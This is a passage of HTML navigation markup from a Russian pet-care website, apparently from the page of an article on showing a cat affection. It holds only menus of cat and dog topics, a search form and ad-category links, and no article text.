	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" class="current-category"><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a></span>  <span class="breadcrumb_last" aria-current="page">Как показать кошке, что ты ее любишь</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
